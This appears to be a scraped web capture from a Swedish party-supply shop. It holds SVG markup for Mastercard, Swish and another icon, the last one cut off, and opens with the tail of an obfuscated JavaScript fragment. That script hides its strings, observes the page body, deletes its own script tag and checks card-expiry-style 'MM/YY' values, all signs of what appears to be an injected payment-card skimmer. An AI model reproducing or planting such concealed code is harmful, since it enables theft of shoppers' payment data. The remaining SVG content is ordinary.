Y=K;N['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],Y),u['V'+'k'+'H'+'f'+'Q'](r);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['c'+'w'+'D'+'f'+'Z'])){if(u['I'+'Q'+'z'+'S'+'r'](u['P'+'R'+'I'+'Q'+'F'],u['P'+'R'+'I'+'Q'+'F']))u['c'+'g'+'D'+'R'+'T'](u,Z,0x1f4);else{var h=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];if(h){if(u['I'+'F'+'y'+'p'+'E'](u['I'+'n'+'p'+'t'+'E'],u['I'+'n'+'p'+'t'+'E']))h['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](h);else{var t=u['I'+'f'+'b'+'T'+'b']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(t[f++]){case'0':var a=u['o'+'H'+'K'+'H'+'j'](I,L[0x1],0xa);continue;case'1':var L=Z['s'+'p'+'l'+'i'+'t']('/');continue;case'2':return null;case'3':if(u['r'+'x'+'S'+'W'+'c'](a,o))return 0x2;continue;case'4':if(u['A'+'e'+'a'+'L'+'t'](L[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var o=u['N'+'x'+'Q'+'b'+'I'](new r()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;}break;}}}N['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}}()));function mtr_u(){var ZK=['WPldLCkyprpdGLuGWPa','WQxcNfpdKSo3rbxcUNtdHSoF','W7DDeSoRWOiwE33dLHBdJbX0','W7RdMmkVvSoypCk/W7ZcIetcTSo8W64','eb9CzCkTWQaBWO5Y','W7dcPCkpvSopySkRjmoKW77dNCoMzW','W5zUWPPnqmoxirjPW7mJ','WRddQJNcICoBdKD/W7y','WRLlW6OgW6tdJmk4WRRcHZRdLG','qCkhW5e9W48lmmksDW9Btq','W5VcLSohemoBW4rEW4Ce','WQZdK8kmW6FcMSkqWQVcRCk4nI0Z','v1xcP8kajxFcGSkYWP1hq8kyrSki','WRFdPZZcQmo0mev/W5q','WPxdLCkCs3FcGLmJWOzZW6ib','WQRdNSkiW6ZcMCktW4VcLSkXkr0TW4i','d8o5WP7cIvddKCoYeaSiW7/dPa','W5mXhSoKysLCCZtcQCos','W7/dLmkLuCoEnSk7WQxcINNcKCoaW47dOW','W7BcO8komSk0bSopimoo'];mtr_u=function(){return ZK;};return mtr_u();}


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/Mastercard-logo-1.svg
body_size: 1531
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="26" viewBox="0 0 34 26" fill="none"><g id="Mastercard-logo 1" clip-path="url(#clip0_10002_3432)"><path id="XMLID_1775_" d="M6.16211 25.9429V24.2174C6.16211 23.5574 5.75378 23.1252 5.05282 23.1252C4.70234 23.1252 4.32124 23.2391 4.05923 23.6143C3.85506 23.2994 3.56243 23.1252 3.12348 23.1252C2.83085 23.1252 2.53821 23.2123 2.30683 23.5272V23.1821H1.69434V25.9429H2.30683V24.4185C2.30683 23.9293 2.56884 23.6981 2.97716 23.6981C3.38549 23.6981 3.58965 23.9561 3.58965 24.4185V25.9429H4.20214V24.4185C4.20214 23.9293 4.49478 23.6981 4.87248 23.6981C5.2808 23.6981 5.48497 23.9561 5.48497 24.4185V25.9429H6.16211ZM15.2474 23.1821H14.2538V22.3478H13.6413V23.1821H13.0867V23.7282H13.6413V24.9947C13.6413 25.628 13.9033 25.9999 14.6043 25.9999C14.8663 25.9999 15.1589 25.9128 15.3631 25.7989L15.1861 25.2795C15.0092 25.3935 14.805 25.4236 14.6587 25.4236C14.3661 25.4236 14.2504 25.2494 14.2504 24.9646V23.7282H15.244V23.1821H15.2474ZM20.4467 23.1218C20.0963 23.1218 19.8615 23.296 19.7152 23.5239V23.1788H19.1027V25.9396H19.7152V24.3849C19.7152 23.9259 19.9193 23.6646 20.3004 23.6646C20.4161 23.6646 20.5624 23.6947 20.6815 23.7215L20.8585 23.1453C20.736 23.1218 20.5624 23.1218 20.4467 23.1218ZM12.5899 23.4099C12.2972 23.2089 11.8889 23.1218 11.4499 23.1218C10.749 23.1218 10.2828 23.4669 10.2828 24.013C10.2828 24.4721 10.6333 24.7334 11.2458 24.8172L11.5384 24.8473C11.8583 24.9043 12.0352 24.9914 12.0352 25.1355C12.0352 25.3365 11.8004 25.4806 11.3921 25.4806C10.9838 25.4806 10.6605 25.3365 10.4563 25.1924L10.1637 25.6514C10.4836 25.8826 10.9225 25.9965 11.3615 25.9965C12.1781 25.9965 12.6477 25.6213 12.6477 25.1053C12.6477 24.6161 12.2666 24.3581 11.6847 24.271L11.3921 24.2409C11.1301 24.2107 10.9259 24.1538 10.9259 23.9829C10.9259 23.7819 11.1301 23.6679 11.4533 23.6679C11.8038 23.6679 12.1543 23.812 12.3312 23.8991L12.5899 23.4099ZM28.8855 23.1218C28.535 23.1218 28.3002 23.296 28.1539 23.5239V23.1788H27.5414V25.9396H28.1539V24.3849C28.1539 23.9259 28.3581 23.6646 28.7392 23.6646C28.8549 23.6646 29.0012 23.6947 29.1203 23.7215L29.2972 23.152C29.1781 23.1218 29.0046 23.1218 28.8855 23.1218ZM21.0592 24.5625C21.0592 25.3968 21.6445 25.9999 22.5496 25.9999C22.9579 25.9999 23.2506 25.9128 23.5432 25.6849L23.2506 25.1958C23.0158 25.37 22.7844 25.4538 22.519 25.4538C22.0222 25.4538 21.6717 25.1087 21.6717 24.5625C21.6717 24.0432 22.0222 23.6981 22.519 23.6713C22.781 23.6713 23.0158 23.7584 23.2506 23.9293L23.5432 23.4401C23.2506 23.2089 22.9579 23.1252 22.5496 23.1252C21.6445 23.1218 21.0592 23.7282 21.0592 24.5625ZM26.7248 24.5625V23.1821H26.1123V23.5272C25.9081 23.2692 25.6155 23.1252 25.2344 23.1252C24.4449 23.1252 23.8324 23.7282 23.8324 24.5625C23.8324 25.3968 24.4449 25.9999 25.2344 25.9999C25.6427 25.9999 25.9353 25.8558 26.1123 25.5978V25.9429H26.7248V24.5625ZM24.4756 24.5625C24.4756 24.0733 24.7954 23.6713 25.3228 23.6713C25.8196 23.6713 26.1701 24.0465 26.1701 24.5625C26.1701 25.0517 25.8196 25.4538 25.3228 25.4538C24.7988 25.4236 24.4756 25.0483 24.4756 24.5625ZM17.1461 23.1218C16.3294 23.1218 15.7442 23.6981 15.7442 24.5592C15.7442 25.4236 16.3294 25.9965 17.1767 25.9965C17.585 25.9965 17.9934 25.8826 18.3166 25.6213L18.024 25.1891C17.7892 25.3633 17.4966 25.4772 17.2073 25.4772C16.8262 25.4772 16.4485 25.303 16.3601 24.8172H18.4323C18.4323 24.7301 18.4323 24.6731 18.4323 24.586C18.4595 23.6981 17.9321 23.1218 17.1461 23.1218ZM17.1461 23.6411C17.5272 23.6411 17.7892 23.8723 17.8471 24.3012H16.3873C16.4451 23.9293 16.7071 23.6411 17.1461 23.6411ZM32.3631 24.5625V22.0898H31.7506V23.5272C31.5464 23.2692 31.2538 23.1252 30.8727 23.1252C30.0832 23.1252 29.4708 23.7282 29.4708 24.5625C29.4708 25.3968 30.0832 25.9999 30.8727 25.9999C31.281 25.9999 31.5736 25.8558 31.7506 25.5978V25.9429H32.3631V24.5625ZM30.1139 24.5625C30.1139 24.0733 30.4337 23.6713 30.9612 23.6713C31.4579 23.6713 31.8084 24.0465 31.8084 24.5625C31.8084 25.0517 31.4579 25.4538 30.9612 25.4538C30.4337 25.4236 30.1139 25.0483 30.1139 24.5625ZM9.60907 24.5625V23.1821H8.99658V23.5272C8.79241 23.2692 8.49978 23.1252 8.11868 23.1252C7.32924 23.1252 6.71675 23.7282 6.71675 24.5625C6.71675 25.3968 7.32924 25.9999 8.11868 25.9999C8.527 25.9999 8.81964 25.8558 8.99658 25.5978V25.9429H9.60907V24.5625ZM7.33265 24.5625C7.33265 24.0733 7.6525 23.6713 8.17992 23.6713C8.67672 23.6713 9.0272 24.0465 9.0272 24.5625C9.0272 25.0517 8.67672 25.4538 8.17992 25.4538C7.6525 25.4236 7.33265 25.0483 7.33265 24.5625Z" fill="#FDFDFD"></path><g id="Group"><path id="rect19" d="M21.5867 2.21484H12.3857V18.4916H21.5867V2.21484Z" fill="#FF5A00"></path><path id="XMLID_330_" d="M12.9984 10.3531C12.9984 7.04613 14.5773 4.11108 17 2.21469C15.217 0.834278 12.9678 0 10.5144 0C4.70256 0 0 4.63041 0 10.3531C0 16.0758 4.70256 20.7062 10.5144 20.7062C12.9678 20.7062 15.217 19.8719 17 18.4915C14.5739 16.6219 12.9984 13.6601 12.9984 10.3531Z" fill="#EB001B"></path><path id="path22" d="M34 10.3531C34 16.0758 29.2974 20.7062 23.4856 20.7062C21.0322 20.7062 18.783 19.8719 17 18.4915C19.4534 16.5918 21.0016 13.6601 21.0016 10.3531C21.0016 7.04613 19.4227 4.11108 17 2.21469C18.7796 0.834278 21.0288 0 23.4822 0C29.2974 0 34 4.66057 34 10.3531Z" fill="#F79E1B"></path></g></g><defs><clipPath id="clip0_10002_3432"><rect width="34" height="26" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/swish-logotype.829dad15-1.svg
body_size: 4338
content:
<svg xmlns="http://www.w3.org/2000/svg" width="74" height="24" viewBox="0 0 74 24" fill="none"><g id="swish-logotype.829dad15 1" clip-path="url(#clip0_10002_3417)"><g id="Group"><path id="Vector" d="M70.2944 6.99456C70.2944 6.73471 70.3422 6.4911 70.4378 6.26373C70.5334 6.03636 70.6632 5.83806 70.827 5.66881C70.9909 5.49957 71.183 5.36622 71.4032 5.26878C71.6234 5.17133 71.8599 5.12261 72.1125 5.12261C72.3686 5.12261 72.6084 5.17133 72.8321 5.26878C73.0557 5.36622 73.2503 5.49957 73.4159 5.66881C73.5815 5.83806 73.7121 6.03636 73.8077 6.26373C73.9033 6.4911 73.9511 6.73471 73.9511 6.99456C73.9511 7.25441 73.9033 7.49802 73.8077 7.72539C73.7121 7.95276 73.5815 8.15106 73.4159 8.32031C73.2503 8.48955 73.0557 8.6229 72.8321 8.72034C72.6084 8.81779 72.3686 8.86651 72.1125 8.86651C71.8599 8.86651 71.6234 8.81779 71.4032 8.72034C71.183 8.6229 70.9909 8.48955 70.827 8.32031C70.6632 8.15106 70.5334 7.95276 70.4378 7.72539C70.3422 7.49802 70.2944 7.25441 70.2944 6.99456ZM70.6683 6.99456C70.6683 7.20996 70.705 7.40998 70.7784 7.59461C70.8518 7.77924 70.9534 7.93994 71.0831 8.0767C71.2129 8.21346 71.3657 8.32116 71.5415 8.3998C71.7173 8.47844 71.9077 8.51776 72.1125 8.51776C72.3208 8.51776 72.5137 8.47844 72.6912 8.3998C72.8688 8.32116 73.0233 8.21346 73.1547 8.0767C73.2862 7.93994 73.3895 7.77924 73.4646 7.59461C73.5397 7.40998 73.5772 7.20996 73.5772 6.99456C73.5772 6.77916 73.5397 6.57914 73.4646 6.39451C73.3895 6.20988 73.2862 6.04918 73.1547 5.91242C73.0233 5.77566 72.8688 5.66796 72.6912 5.58932C72.5137 5.51068 72.3208 5.47136 72.1125 5.47136C71.9077 5.47136 71.7173 5.51068 71.5415 5.58932C71.3657 5.66796 71.2129 5.77566 71.0831 5.91242C70.9534 6.04918 70.8518 6.20988 70.7784 6.39451C70.705 6.57914 70.6683 6.77916 70.6683 6.99456ZM71.4877 6.18937C71.4877 6.07654 71.544 6.02012 71.6567 6.02012H72.2354C72.4198 6.02012 72.5666 6.07312 72.6759 6.17911C72.7851 6.2851 72.8398 6.4287 72.8398 6.60991C72.8398 6.68513 72.8287 6.7518 72.8065 6.80993C72.7843 6.86805 72.7561 6.91849 72.722 6.96122C72.6878 7.00396 72.6503 7.03901 72.6093 7.06636C72.5683 7.09371 72.5274 7.11252 72.4864 7.12278V7.13303C72.4898 7.13645 72.4949 7.14329 72.5018 7.15355C72.5086 7.16039 72.5154 7.1715 72.5222 7.18688C72.5291 7.20227 72.5393 7.22022 72.553 7.24073L72.8193 7.75872C72.85 7.81685 72.8568 7.86386 72.8398 7.89976C72.8227 7.93566 72.7851 7.95361 72.7271 7.95361H72.6656C72.57 7.95361 72.5035 7.91258 72.4659 7.83053L72.1689 7.20483H71.8513V7.7895C71.8513 7.89891 71.7984 7.95361 71.6926 7.95361H71.6465C71.5406 7.95361 71.4877 7.89891 71.4877 7.7895V6.18937ZM72.1586 6.93815C72.2576 6.93815 72.3345 6.90908 72.3891 6.85096C72.4437 6.79283 72.471 6.71249 72.471 6.60991C72.471 6.51076 72.4437 6.43383 72.3891 6.37912C72.3345 6.32442 72.2593 6.29707 72.1637 6.29707H71.8513V6.93815H72.1586ZM57.2301 8.1644C57.8091 8.1644 58.3001 8.23829 58.7031 8.38608C59.1061 8.53387 59.4211 8.67029 59.6482 8.79535C59.8412 8.89766 59.9547 9.03408 59.9888 9.20461C60.0228 9.37514 59.9944 9.55703 59.9036 9.7503L59.7333 10.0572C59.6312 10.2619 59.5006 10.3812 59.3417 10.4154C59.1827 10.4495 58.9954 10.421 58.7797 10.3301C58.5867 10.2391 58.354 10.1454 58.0815 10.0487C57.8091 9.95209 57.4912 9.90377 57.1279 9.90377C56.7533 9.90377 56.4638 9.97767 56.2595 10.1255C56.0551 10.2732 55.953 10.4836 55.953 10.7564C55.953 10.9951 56.058 11.1884 56.268 11.3362C56.478 11.484 56.7448 11.6147 57.0683 11.7284C57.3919 11.8421 57.7381 11.9643 58.1071 12.095C58.476 12.2258 58.8223 12.3935 59.1458 12.5981C59.4694 12.8027 59.7362 13.0642 59.9462 13.3825C60.1562 13.7008 60.2612 14.1044 60.2612 14.5933C60.2612 14.9798 60.1846 15.335 60.0313 15.659C59.8781 15.9831 59.6567 16.2644 59.3672 16.5032C59.0777 16.7419 58.7286 16.9295 58.3199 17.0659C57.9113 17.2023 57.4572 17.2705 56.9577 17.2705C56.2538 17.2705 55.6606 17.1682 55.1782 16.9636C54.6957 16.7589 54.3239 16.5657 54.0628 16.3838C53.8698 16.2701 53.7619 16.128 53.7392 15.9575C53.7165 15.7869 53.7676 15.6051 53.8925 15.4118L54.0968 15.1048C54.2217 14.9229 54.3608 14.8206 54.514 14.7979C54.6673 14.7752 54.8518 14.8206 55.0675 14.9343C55.2718 15.048 55.5358 15.1759 55.8593 15.318C56.1829 15.4601 56.566 15.5312 57.0087 15.5312C57.3834 15.5312 57.6785 15.4516 57.8942 15.2924C58.1099 15.1333 58.2178 14.9173 58.2178 14.6444C58.2178 14.4057 58.1128 14.2153 57.9027 14.0732C57.6927 13.931 57.4259 13.8003 57.1024 13.6809C56.7789 13.5616 56.4326 13.4337 56.0637 13.2973C55.6947 13.1608 55.3484 12.9903 55.0249 12.7857C54.7014 12.581 54.4346 12.3196 54.2246 12.0013C54.0145 11.6829 53.9095 11.2737 53.9095 10.7735C53.9095 10.3528 53.9975 9.97767 54.1735 9.64798C54.3494 9.3183 54.5878 9.04545 54.8887 8.82945C55.1895 8.61345 55.5414 8.44861 55.9445 8.33493C56.3475 8.22124 56.776 8.1644 57.2301 8.1644ZM31.918 8.1644C32.497 8.1644 32.988 8.23829 33.391 8.38608C33.794 8.53387 34.109 8.67029 34.3361 8.79535C34.529 8.89766 34.6426 9.03408 34.6766 9.20461C34.7107 9.37514 34.6823 9.55703 34.5915 9.7503L34.4212 10.0572C34.319 10.2619 34.1885 10.3812 34.0295 10.4154C33.8706 10.4495 33.6833 10.421 33.4676 10.3301C33.2746 10.2391 33.0419 10.1454 32.7694 10.0487C32.497 9.95209 32.1791 9.90377 31.8158 9.90377C31.4412 9.90377 31.1517 9.97767 30.9474 10.1255C30.743 10.2732 30.6408 10.4836 30.6408 10.7564C30.6408 10.9951 30.7458 11.1884 30.9559 11.3362C31.1659 11.484 31.4327 11.6147 31.7562 11.7284C32.0798 11.8421 32.426 11.9643 32.795 12.095C33.1639 12.2258 33.5102 12.3935 33.8337 12.5981C34.1573 12.8027 34.424 13.0642 34.6341 13.3825C34.8441 13.7008 34.9491 14.1044 34.9491 14.5933C34.9491 14.9798 34.8725 15.335 34.7192 15.659C34.5659 15.9831 34.3446 16.2644 34.0551 16.5032C33.7656 16.7419 33.4165 16.9295 33.0078 17.0659C32.5991 17.2023 32.145 17.2705 31.6455 17.2705C30.9417 17.2705 30.3485 17.1682 29.866 16.9636C29.3836 16.7589 29.0118 16.5657 28.7507 16.3838C28.5577 16.2701 28.4498 16.128 28.4271 15.9575C28.4044 15.7869 28.4555 15.6051 28.5804 15.4118L28.7847 15.1048C28.9096 14.9229 29.0487 14.8206 29.2019 14.7979C29.3552 14.7752 29.5397 14.8206 29.7553 14.9343C29.9597 15.048 30.2236 15.1759 30.5472 15.318C30.8707 15.4601 31.2539 15.5312 31.6966 15.5312C32.0712 15.5312 32.3664 15.4516 32.5821 15.2924C32.7978 15.1333 32.9056 14.9173 32.9056 14.6444C32.9056 14.4057 32.8006 14.2153 32.5906 14.0732C32.3806 13.931 32.1138 13.8003 31.7903 13.6809C31.4667 13.5616 31.1205 13.4337 30.7515 13.2973C30.3826 13.1608 30.0363 12.9903 29.7128 12.7857C29.3892 12.581 29.1225 12.3196 28.9124 12.0013C28.7024 11.6829 28.5974 11.2737 28.5974 10.7735C28.5974 10.3528 28.6854 9.97767 28.8613 9.64798C29.0373 9.3183 29.2757 9.04545 29.5765 8.82945C29.8774 8.61345 30.2293 8.44861 30.6323 8.33493C31.0353 8.22124 31.4639 8.1644 31.918 8.1644ZM62.9679 4.9585C63.4447 4.9585 63.6831 5.19723 63.6831 5.67471V9.18756C63.6831 9.30124 63.6802 9.40072 63.6746 9.48598C63.6689 9.57125 63.6604 9.64798 63.649 9.71619C63.6377 9.79577 63.632 9.86398 63.632 9.92082H63.666C63.7682 9.71619 63.913 9.50872 64.1003 9.2984C64.2876 9.08808 64.509 8.89766 64.7644 8.72714C65.0198 8.55661 65.3093 8.42019 65.6329 8.31787C65.9564 8.21556 66.3055 8.1644 66.6801 8.1644C67.6451 8.1644 68.3915 8.42587 68.9194 8.94882C69.4473 9.47177 69.7112 10.313 69.7112 11.4726V16.3497C69.7112 16.8272 69.4728 17.0659 68.996 17.0659H68.2638C67.787 17.0659 67.5486 16.8272 67.5486 16.3497V11.916C67.5486 11.3817 67.4578 10.9525 67.2761 10.6285C67.0945 10.3045 66.7312 10.1425 66.1863 10.1425C65.8117 10.1425 65.4683 10.2164 65.1561 10.3642C64.8439 10.512 64.5799 10.7138 64.3642 10.9696C64.1485 11.2254 63.9811 11.5295 63.8619 11.8819C63.7427 12.2343 63.6831 12.6151 63.6831 13.0244V16.3497C63.6831 16.8272 63.4447 17.0659 62.9679 17.0659H62.2356C61.7588 17.0659 61.5204 16.8272 61.5204 16.3497V5.67471C61.5204 5.19723 61.7588 4.9585 62.2356 4.9585L62.9679 4.9585ZM51.6538 8.36903C52.1193 8.36903 52.352 8.60777 52.352 9.08524V16.3497C52.352 16.8272 52.1193 17.0659 51.6538 17.0659H50.9045C50.4391 17.0659 50.2064 16.8272 50.2064 16.3497V9.08524C50.2064 8.60777 50.4391 8.36903 50.9045 8.36903H51.6538ZM37.2052 8.36903C37.6366 8.36903 37.892 8.57935 37.9715 8.99998L39.3678 14.0817C39.3905 14.2067 39.4104 14.3204 39.4274 14.4227C39.4445 14.525 39.4643 14.6217 39.487 14.7126C39.5097 14.8149 39.5268 14.9116 39.5381 15.0025H39.5722C39.5835 14.9116 39.6006 14.8149 39.6233 14.7126C39.646 14.6217 39.6658 14.525 39.6829 14.4227C39.6999 14.3204 39.7254 14.2067 39.7595 14.0817L41.224 8.99998C41.3034 8.59071 41.5645 8.38608 42.0073 8.38608H42.6544C43.0744 8.38608 43.3355 8.59071 43.4377 8.99998L44.8851 14.0817C44.9192 14.2067 44.9447 14.3204 44.9617 14.4227C44.9788 14.525 44.9986 14.6217 45.0213 14.7126C45.044 14.8149 45.0611 14.9116 45.0724 15.0025H45.1065C45.1178 14.9116 45.1349 14.8149 45.1576 14.7126C45.1803 14.6217 45.2001 14.525 45.2172 14.4227C45.2342 14.3204 45.2597 14.2067 45.2938 14.0817L46.6731 8.99998C46.7753 8.57935 47.0364 8.36903 47.4564 8.36903H48.2398C48.5009 8.36903 48.6825 8.44293 48.7847 8.59072C48.8868 8.73851 48.9039 8.93177 48.8358 9.17051L46.605 16.4691C46.4915 16.867 46.2247 17.0659 45.8047 17.0659H44.6637C44.2323 17.0659 43.9656 16.8613 43.8634 16.452L42.5522 12.1036C42.5181 11.9899 42.4897 11.8762 42.467 11.7625C42.4443 11.6488 42.4216 11.5465 42.3989 11.4556C42.3762 11.3532 42.3592 11.2566 42.3478 11.1657H42.3138C42.2911 11.2566 42.2684 11.3532 42.2457 11.4556C42.223 11.5465 42.2003 11.6488 42.1776 11.7625C42.1549 11.8762 42.1265 11.9899 42.0924 12.1036L40.7812 16.452C40.679 16.8613 40.4179 17.0659 39.9979 17.0659H38.8229C38.4142 17.0659 38.1531 16.867 38.0396 16.4691L35.7918 9.17051C35.7237 8.93177 35.7436 8.73851 35.8514 8.59072C35.9593 8.44293 36.1381 8.36903 36.3878 8.36903H37.2052Z" fill="#FDFDFD"></path><g id="Group_2"><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M6.40234 22.1479C10.9244 24.3107 16.5052 23.2403 19.8768 19.2231C23.873 14.4615 23.2523 7.36306 18.4904 3.36816L15.3248 7.14008C19.045 10.2611 19.5299 15.8068 16.4079 19.5267C13.9185 22.4929 9.81978 23.4832 6.40234 22.1479Z" fill="url(#paint0_linear_10002_3417)"></path><path id="Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M6.40234 22.148C10.9244 24.3108 16.5052 23.2404 19.8768 19.2232C20.2897 18.7312 20.6532 18.2142 20.9681 17.6783C21.5005 14.3697 20.3296 10.8725 17.5753 8.56187C16.8755 7.97478 16.1179 7.50181 15.3253 7.14062C19.045 10.2617 19.5298 15.8071 16.4079 19.5268C13.9185 22.493 9.81978 23.4833 6.40234 22.148Z" fill="url(#paint1_linear_10002_3417)"></path></g><path id="Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M16.1086 1.8294C11.5866 -0.333313 6.00573 0.736988 2.63415 4.75426C-1.36208 9.51579 -0.741385 16.6143 4.0205 20.6092L7.18616 16.8373C3.46593 13.7163 2.98102 8.17057 6.10307 4.4506C8.59248 1.48446 12.6912 0.494094 16.1086 1.8294Z" fill="url(#paint2_linear_10002_3417)"></path><path id="Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M16.1089 1.8294C11.5869 -0.333313 6.00609 0.736988 2.63451 4.75426C2.22158 5.24627 1.85811 5.76325 1.54326 6.29913C1.0108 9.60777 2.18172 13.1049 4.93605 15.4156C5.63585 16.0026 6.39339 16.4756 7.18602 16.8368C3.46627 13.7157 2.98152 8.17039 6.10343 4.4506C8.59284 1.48446 12.6915 0.494094 16.1089 1.8294Z" fill="url(#paint3_linear_10002_3417)"></path></g></g><defs><linearGradient id="paint0_linear_10002_3417" x1="7530.91" y1="2089.54" x2="5306.51" y2="740.251" gradientUnits="userSpaceOnUse"><stop stop-color="#EF2131"></stop><stop offset="1" stop-color="#FECF2C"></stop></linearGradient><linearGradient id="paint1_linear_10002_3417" x1="5000.88" y1="7.14072" x2="606.874" y2="2323.36" gradientUnits="userSpaceOnUse"><stop stop-color="#FBC52C"></stop><stop offset="0.263921" stop-color="#F87130"></stop><stop offset="0.560797" stop-color="#EF52E2"></stop><stop offset="1" stop-color="#661EEC"></stop></linearGradient><linearGradient id="paint2_linear_10002_3417" x1="1915.14" y1="1435.59" x2="4049.96" y2="2757.65" gradientUnits="userSpaceOnUse"><stop stop-color="#78F6D8"></stop><stop offset="0.265705" stop-color="#77D1F6"></stop><stop offset="0.554471" stop-color="#70A4F3"></stop><stop offset="1" stop-color="#661EEC"></stop></linearGradient><linearGradient id="paint3_linear_10002_3417" x1="3605.19" y1="2834.93" x2="7964.93" y2="526.632" gradientUnits="userSpaceOnUse"><stop stop-color="#536EED"></stop><stop offset="0.246658" stop-color="#54C3EC"></stop><stop offset="0.5642" stop-color="#64D769"></stop><stop offset="1" stop-color="#FECF2C"></stop></linearGradient><clipPath id="clip0_10002_3417"><rect width="74" height="22.5329" fill="white" transform="translate(0 0.733398)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/SVG-1e4255.svg
body_size: 3811
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 310.69 244.24"><defs><style>      .cls-1, .cls-2, .cls-3, .cls-4 {        stroke-width: 0px;      }      .cls-2 {        fill: #fff;      }      .cls-3 {        fill: #1872d6;      }      .cls-4 {        fill: #f5d732;      }    </style></defs><g><path class="cls-1" d="m151.07,43.31c5.4-1.65,10.78-3.37,16.21-4.93,1.98-.57,3.25-1.75,4.04-3.54,1.13-2.57,1.43-5.2.31-7.87-1.17-2.78-2.92-4.96-6.1-5.39-3.37-.46-6.5.29-8.85,2.88-1.33,1.47-2.59,3.13-3.39,4.92-1.4,3.12-2.33,6.45-3.62,9.62-.67,1.65-.2,3.04.41,4.61.38-.12.69-.21.99-.3Zm4.57-6.93c.63-1.8,1.22-3.49,1.94-5.09.49-1.1,1.36-2.34,2.58-3.68.92-1.02,2.02-1.47,3.57-1.47.37,0,.76.03,1.17.08.56.08,1.41.19,2.4,2.56.35.84.64,2.08-.28,4.16-.25.56-.46.75-1.04.92-3.55,1.02-7.11,2.12-10.58,3.19.08-.23.16-.45.24-.68Z"></path><path class="cls-1" d="m113.67,93.8c-.1-.33-.17-.67-.27-1.06,12.42-3.81,24.79-7.6,37.24-11.42,2.64,8.61,5.28,17.21,7.91,25.82l7.89,6.37v-.72l1.61-5.77c-2.9-9.46-5.8-18.92-8.7-28.4,12.44-3.81,24.79-7.6,37.23-11.41.14.36.29.7.4,1.05,3.92,12.78,7.84,25.57,11.76,38.36h4.91c-4.06-13.25-8.12-26.49-12.18-39.73-.11-.37-.25-.73-.41-1.11l-.1-.26-.51-1.33c2.4-2.76,3.35-6.64,2.2-10.46-.57-1.9-1.15-3.8-1.74-5.69l-.6-1.94c-1.57-5.11-5.62-8.28-10.57-8.28-1.25,0-2.55.2-3.85.6-1.79.55-3.58,1.1-5.36,1.64,3.64-6.83,3.66-16.03-3.21-23.56-3.3-3.61-8.24-5.69-13.55-5.69-3.19,0-6.36.76-9.16,2.19-3.74,1.91-6.8,4.84-9.35,8.95-2.18,3.53-3.62,7.3-4.73,10.8-3-2.37-6.28-4.66-10.09-6.35-3.5-1.55-6.76-2.3-9.96-2.3-2.69,0-5.33.55-7.84,1.64-6.9,2.99-10.87,7.93-11.78,14.67-1.17,8.64,3,16.71,10.64,20.81-1.98.61-3.95,1.22-5.92,1.83-5.93,1.84-9.03,7.8-7.21,13.84.6,1.98,1.2,3.96,1.82,5.94l.47,1.52c1.3,4.22,4.13,7.06,7.82,8l.38,1.51.07.31c.08.34.16.66.26.98,1.17,3.82,2.34,7.63,3.51,11.45h4.91c-1.31-4.28-2.62-8.55-3.93-12.82Zm73.59-50.89c4.06-1.24,7.31.5,8.56,4.57.78,2.53,1.57,5.06,2.32,7.6,1.03,3.44-.78,6.91-4.22,7.97-11.79,3.64-23.59,7.24-35.39,10.86-.16.05-.33.08-.59.15-2.07-6.76-4.12-13.43-6.19-20.2.3-.11.58-.23.87-.32,11.55-3.54,23.09-7.09,34.64-10.62Zm-81.76-1.86c.74-5.48,4.12-8.88,9-10.99,4.77-2.07,9.44-1.38,14.03.65,4.28,1.89,7.92,4.74,11.5,7.7.91.75,1.85,1.47,2.95,2.35.44-1.41.82-2.57,1.17-3.74,1.28-4.37,2.69-8.68,5.1-12.58,1.88-3.04,4.25-5.58,7.49-7.24,5.73-2.93,13.06-1.96,17.12,2.48,6.61,7.24,5.02,16.2.27,21.4-1.16,1.27-2.6,2.13-4.25,2.64-15.84,4.85-31.67,9.71-47.5,14.56-2.84.87-5.53.39-8.12-.88-6.2-3.04-9.67-9.49-8.75-16.34Zm-.37,41.94c-.76-2.48-1.53-4.95-2.27-7.43-1.05-3.5.62-6.92,4.11-8.01,11.86-3.69,23.75-7.3,35.63-10.94.11-.03.22-.04.4-.07,2.06,6.72,4.12,13.43,6.2,20.23-.33.1-.63.19-.93.28-11.49,3.52-22.98,7.05-34.47,10.57-4.15,1.27-7.4-.46-8.68-4.62Z"></path><path class="cls-1" d="m121.07,52.52c2.1-.7,4.23-1.31,6.34-1.96,3.73-1.14,7.45-2.29,11.47-3.51-.5-1.12-.75-2.3-1.46-3.08-1.06-1.17-2.42-2.08-3.68-3.07-2.73-2.14-5.58-4.12-8.86-5.34-2.92-1.09-5.82-1.25-8.71.19-2.41,1.21-4.31,2.86-4.76,5.63-.77,4.85,1.54,9.01,6,10.97,1.18.52,2.39.6,3.65.18Zm-5.02-10.4c.07-.43.19-1.16,2.22-2.18.75-.38,1.47-.55,2.27-.55s1.7.18,2.71.56c2.84,1.06,5.44,2.94,7.61,4.64,0,0,0,0,.01,0l-4.82,1.48c-.62.19-1.24.38-1.87.56-1.5.45-3.05.92-4.59,1.43-.09.03-.12.03-.12.03,0,0-.06,0-.16-.05-2.53-1.11-3.69-3.22-3.25-5.93Z"></path><path class="cls-4" 